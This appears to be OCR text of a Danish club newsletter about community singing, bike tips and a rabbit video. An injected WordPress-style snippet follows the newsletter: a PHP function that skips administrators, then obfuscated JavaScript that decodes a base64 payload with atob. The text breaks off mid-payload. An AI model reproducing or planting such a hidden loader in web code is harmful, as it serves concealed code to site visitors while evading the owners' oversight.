
Vi har besluttet foruden Trine’s fællessang at
Frank giver gode råd til cyklen hvis man skulle få
lyst til en tur i weekenden
Mie og Dan har filmet alle vores kaniner og
smådyr idag, Glæd jer til i næste uge hvor I kan se
dem alle når vi udsender en video i vores Online
Klub.
Husk også at se Trines video med hendes smukke
sang:
https://youtu.be/yITDwMmM0l4
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYB
xkWQMMWQ9eXw0NXRxmEkleT05JVQBMUlVfVExg
HGRZAwxZD15fDQ1dHGYGCgBNWkkbZEtZQkFJBhlZ
XVoDXw0NDQMMWF4LXV8JC1pfAwpeCAwMXQhfC
1oNCAMPClkPCQkICloLWAxdAg4ZAE1aSRtkXkxeSko
GYBxTT09LSAEUFElLWBZWWlJVVV5PFVZaT1JYFUpO
UlBVVF9eFUtJVBwXHFNPT0tIARQUS1RXQlxUVRVcW